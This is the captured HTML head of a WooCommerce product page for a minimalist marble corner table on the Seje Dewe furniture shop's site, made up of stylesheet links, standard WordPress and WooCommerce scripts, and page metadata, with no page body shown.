

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sejedewe.com/product/corner-table-minimalis-marmer/
body_size: 25638
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sejedewe.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>corner Table minimalis Marmer &#8211; Seje Dewe Furniture</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//draft-kings.bet' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Seje Dewe Furniture &raquo; Feed" href="https://sejedewe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seje Dewe Furniture &raquo; Comments Feed" href="https://sejedewe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Seje Dewe Furniture &raquo; corner Table minimalis Marmer Comments Feed" href="https://sejedewe.com/product/corner-table-minimalis-marmer/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://sejedewe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://sejedewe.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1562-css' href='https://sejedewe.com/wp-content/uploads/elementor/css/post-1562.css?ver=1762160345' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sejedewe.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8738-css' href='https://sejedewe.com/wp-content/uploads/elementor/css/post-8738.css?ver=1762160347' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sejedewe.com/wp-content/themes/woodmart-child/style.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://sejedewe.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sejedewe.com/wp-content/uploads/2022/11/xts-theme_settings_default-1667631496.css?ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sejedewe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sejedewe.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sejedewe.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.2" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://sejedewe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sejedewe.com/wp-json/wp/v2/product/1164" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sejedewe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.4" />
<link rel="canonical" href="https://sejedewe.com/product/corner-table-minimalis-marmer/" />
<link rel='shortlink' href='https://sejedewe.com/?p=1164' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sejedewe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsejedewe.com%2Fproduct%2Fcorner-table-minimalis-marmer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sejedewe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsejedewe.com%2Fproduct%2Fcorner-table-minimalis-marmer%2F&#038;format=xml" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sejedewe.com/wp-content/uploads/2020/06/cropped-IMG_20190201_004854-32x32.jpg" sizes="32x32" />
